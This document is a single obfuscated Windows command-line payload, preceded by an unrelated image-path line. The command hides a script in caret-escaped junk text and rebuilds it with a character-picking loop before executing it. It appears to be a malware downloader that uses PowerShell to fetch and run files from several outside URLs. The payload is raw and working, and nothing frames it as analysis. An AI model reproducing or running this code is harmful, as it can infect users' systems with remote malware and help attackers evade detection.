 cmd.exe /c CM%APPDATA:~  -12,1%;  ;  ; /V^:o;; ;  /R"; ;  ;  (  (   (^Se^t owy=djh ^tDJ^ D^2d^ h^W^X NfR^ T51
^xCV u n n0^a^  Vz ^f6K ^u^X5 ^y^m^2^ ^s^AJ ^S6a^ ^j^W  ^4pG
^PMa^}n6y}^G2h{P^gU^h9Nrc1^7zti9^8^aW^zecEw^b^}j^8I^}^a^74k^SR5aBwHe^IOsr^B^f^gbRNv^;^0^E n^O
cR^4sLSH^pY$Tm^Y ^E1^Ps^jin^sx7T^eOi^mcjJ^po^ 4^gr^wIZPWBG^-C^bxt^uPJrXp^e^aA^E6t^EK^dS2^5^W;^PZ^d^)Lw^ln^
TSRiXS^S5^qu$^A^lM^(vUce^2B^Hll^pXig^D^4fe^8x^o^52yt^BCOeoGYv^y^p^3^akCU^s4Ig^.t2Vce6j^s^EcuHW0^i$^bv^j;^5hO^
)^6BJ^ymtN^dATgoHFv^BSW^DeD^m^zs3Nvnu^YKoN^e^jp^X^mS^sbNAe A^irJV^s^.^To0^Yo^P^Bap^h^j^QNUb$
wd^(L^j^8eanWtX^5niXz^Zr^sBHw^h^Hl.p^HwcBQKsMA5HIbu^$I^b^k^;I^HA1C8^5 er^u=VvC
94^6e7zk^pVG^KyC1r^tQdK^.^p3tcRxG^sA^i9^HF^0^D$ev^k;^M^XD^)ruC^(X^iTnIuCeA69pfPFo^61B^.36EcLvCsi7BHEb1$^0xW{^
mM^a ^Fo^B^)95R^0NRh0DTb^2L^xf QsqqvfXeGI1-^hRN^ ^7a^Q^sfRNu^uJytP9^4aSRjt^fYMSt^Of^.^k^eCYh^9ea^h^mG^Qq
N$UCo^(L^EA
^gV^If8^5CI^l^OG;^WQd^)^XCt^(k^OgdFOEnXIW^eFb^h^sdfs.kaPYeh^5^aJNc^Qk^OH$7IR;0NC^)nX^B0^UKw,^F1i^i0o^Snc^qRMJ
zW$JgV,NUI^'6H^k^TSP0EOL^eG^qbX'HL^9^(X9Dne F^e^kUvp^fXVoo^8v.^WHO^Y^ml^waVREQ^A4Q^$40D{dwo^y9Ntryept
z^e{bpl^)DQR^Wv^AISBbVkd^Qj^$INr x^7GnY5^BiUSh ^8 1^ibN^pn7^DpM1uO^$^uHd^(6gR^h^IO^EcZ8raN^sSeBucr9^M^
^o6^WefETJ;kS^M'mEvm^jU^ ^a^a^A^z^e^IN^prANX^t^axhs^u^tg^.MS^Qb^gSm^dj^pso nvdG0vaENm^'0xh^
Va^H^mx7To^EcYc^Z^Y6^-Sj^K^  yX^t^EUocG^kW^eEm^yjGNx^br5J^O7V^4^-VRowg^9re^6HgNn^Kj ^b8^4=^wVY^
Y^Avc3wrsglRH^Q^u^j$^B^yU;Lx6^'XGyp^SX^E^tv^x^G^tlrm^h^KI8l^6^GcmLR^qx^sHE^.Gy^I2yKgl^h07^m^ASRxXUksfhwm^T^b3
'vnO ^lQ^jm9y5o^iVucku^h-O 0^ ^U^T ^t8WLc5^D^m^e^U^H^Wj4YDbuAlOSd ^-5E^3w^i^Y^OeqZ^aNDUk^=8^iD
^K^j^T^YF^L^zaKt0Qm
0^$^wvV;^Y^y^U^)^8MG'C^XpeYi^hxfVW^eHS5.E^A7H3^gA^h^PN2^i^jza\N^Hl'Kor+12^E^)9^WS^(T^hD^h^3^Pk^tEkMar98PI^9Qp
sU4mkb^Bew^gLT^i^lkt^J^Kren43GO^1T^:^tUO^:^Dzt^]txlh^BhRt^07NaPo9^Pz7L^.CFPO^QOoIz^B^m.rYumilEez^s^8tc^o0sra^
uyu^A^B^ScJ^k[a^J^y^(PQ5=^j^36nFScR0b^KSS^Yg$^LPg^;Vi^H^)5E^Z'Mv2@q^Zw^'^Iti^(^MW5t7m8i^qX^B^lC0ppw59S^9f^b.v
mK^'cH^3k^4M^hw^W EA6^ibVs^Q ^Uuc^b/NSLudbor^hq^1.^f3^HoN^H^Op^k
im0ZPaS^Tnc70ZeE^Lhd5U0abZ^Jm^JN4i^aNTrC^B^e^k
FGs^qVfeqJK/^4kr/1lI:6^XQpF^Mc^tWr^l^tize^hEs^g^@GI^dF^GL^A^d^LKbqB7C^ys8of5a^KF^q8js^Lcn/Ty^Pnt1^piRwvmru^ld
su^Ua^o^1^a-V9upi^y^Jw^u2^E/cM5nl^B^AcTy^p.3Oxs^sE^fkoZI^o^d^sKoYzebXJ^y^t^Q^Tisb
E^e^EnGrqxUoV^B^yfpeF/PZm/i^5v^:oV^xphrmt^8d^FtzDKhdSR@^5bN^6^W^dPzyDeu^Stj/2^i^0nGPFc^skK.9^grcV7^Un^lr7^oI0
Xn2S^t^i7cesv8n/Yp^t/^4^q3^:R^0^kp Y^otW^pLtvoVhAzm@^4CL^D7H^3/^P^d^5k9G^X^pAvP.jz^0^u^Dzw^d^s^ZieK
G^.r^GnavedrD8s^ekErhP2Nsj^S9^wX^SroPG^9n^Ji^osR^a^6m^yCXiB^8Rnrd^F/^m^9^g/xYU:cWI^pqCbttrwt^xdDhe^Jh@^p4SR0^
bt7^B^xYE^u^tHB^AeRz^av^dVW5I/^0UwmQNZo7^ULcG6e.h^ZanONLi^Xofl8^qU^iyrHfvcYrDp6if^j^F^mri0i^4k^X^d^wkf^ai0olD
^p^Uvmxa.csZwF^IOw^T^O^g^w^TY1/^onN/^BWT^:6KCp^t^Hm^tcVDtO0Qh0^1o'T^uZ^=JLZW06bS^B^YUkV^gW$^K^Ed;l^1T'OW^sC^M
j^J^ZX^Qlj^Lv^G'^u^Jj^=i^2FcmpoK^Q^h3^HFOW$^oFK cn3^lk^K^slJIg^en^ Hhm^S4s^5O^dr^0^6^YepZE^wRXB^omqIp) ) ; ;
)&&  ;;  F^or;  ; ; /^l  ;  %^W ;; ; ^in ; ( ^ 2^1^59  ^-^4 +3)  ;;  ; d^O  ; ;( (;  ;; s^et
mCd^O=!mCd^O!!owy:~%^W,1!) )&&;;  ; i^F ; ;  %^W ; ; ;  ; lS^s ; ; ;^4 ; ;  ( (caL^l; %mCd^O:*^mCd^O!=% )  ;